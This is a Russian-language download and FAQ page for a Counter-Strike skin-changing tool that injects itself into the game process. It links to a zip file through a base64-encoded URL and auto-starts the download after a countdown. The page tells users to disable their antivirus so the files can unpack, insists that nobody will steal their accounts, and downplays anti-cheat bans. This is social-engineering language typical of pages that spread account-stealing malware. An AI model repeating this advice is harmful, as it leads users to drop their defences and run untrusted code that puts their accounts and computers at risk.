 Инструкция и скачивани
cs-changer.ru/cs?a%3AaHR0cDovL2NzY2Rvd25sby5hdC51YS9DU0dPX0NoYW5nZXIuemlw
Apps Para acessar rapidamente, coloque os seus favoritos aqui na barra de favoritos. Importar favoritos agora...
Перед тем как скачать, прочитайте все что видите ниже.
● Программа не работает?
1. Программа начинает скачивать файлы, загрузка доходит до конца и зависает - отключите антивирус, он не дает распаковаться файлам. (программа внедряется в
процесс игры, некоторые антивирусы этого не позволяют, ничего страшного в этом нет, ваши аккаунты никто красть не будет, в группе СОТНИ положительных отзывов,
читайте)
2. При запуске программа не открывается выдает ошибку - установите Net.Framework из ссылок в группе.
3. Запускаю игру, включаю Fskin, а после нажатия на Home ничего не происходит - значит это кнопка используется другим приложением (игрой, программой и т.д)
● Я получу VAC бан?
Случаи получения ВАКа уже были, однако они очень очень малы (из самого Changer'a пока никого не заблокировали, тех кто пользовался другими программами иногда
блокировали), если боитесь - не пользуйтесь программой и не срите в комментариях по этому поводу.
● С вашей программой кикает из ММ?
Нет, не кикает.
● Ножи есть?
ДА!
● Как это установить? Запустили КС ➡ Открыли вкладку СОФТ ➡ нажали "Включить" ➡ нашли игру ➡ купили оружие ➡ нажали на клавиатуре кнопку "Home" ➡
Установили скин.
Скачивание начнется через 29 секунд, читайте инфу выше!